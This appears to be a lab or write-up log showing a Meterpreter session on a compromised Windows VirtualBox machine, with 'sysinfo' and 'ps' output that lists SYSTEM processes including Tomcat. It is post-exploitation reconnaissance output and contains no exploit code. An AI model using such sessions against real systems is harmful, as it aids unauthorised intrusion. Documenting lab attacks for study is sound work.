 meterpreter > sysinfo
Computer : DESKTOP-9K1O4BT
OS : Windows 8 6.2 (amd64)
Architecture : x64
System Language : it_IT
Meterpreter : java/windows
meterpreter > ps
Process List
============
VBox_GAs_... routing
PID Name User Path
--- ---- ---- ----
0 System Idle Process NT AUTHORITY\System System Idle Process
4 System NT AUTHORITY\SYSTEM System
236 svchost.exe NT AUTHORITY\SERVIZIO LOCALE svchost.exe
272 smss.exe NT AUTHORITY\SYSTEM smss.exe
356 csrss.exe NT AUTHORITY\SYSTEM csrss.exe
424 wininit.exe NT AUTHORITY\SYSTEM wininit.exe
432 csrss.exe NT AUTHORITY\SYSTEM csrss.exe
500 winlogon.exe NT AUTHORITY\SYSTEM winlogon.exe
540 svchost.exe NT AUTHORITY\SERVIZIO LOCALE svchost.exe
544 services.exe NT AUTHORITY\SYSTEM services.exe
556 lsass.exe NT AUTHORITY\SYSTEM lsass.exe
616 tomcat7.exe NT AUTHORITY\SYSTEM tomcat7.exe
632 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
684 svchost.exe NT AUTHORITY\SERVIZIO DI RETE svchost.exe
700 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
724 SystemSettingsBroker.exe DESKTOP-9K1O4BT\user SystemSettingsBroker.exe
808 dwm.exe Window Manager\DWM-1 dwm.exe
908 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
916 svchost.exe NT AUTHORITY\SERVIZIO DI RETE svchost.exe
924 svchost.exe NT AUTHORITY\SERVIZIO LOCALE svchost.exe
980 WmiPrvSE.exe NT AUTHORITY\SYSTEM WmiPrvSE.exe
1128 VBoxService.exe NT AUTHORITY\SYSTEM VBoxService.exe
1140 svchost.exe NT AUTHORITY\SERVIZIO LOCALE svchost.exe
1160 conhost.exe NT AUTHORITY\SERVIZIO DI RETE conhost.exe
1284 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
1392 WmsSelfHealingSvc.exe NT AUTHORITY\SYSTEM WmsSelfHealingSvc.exe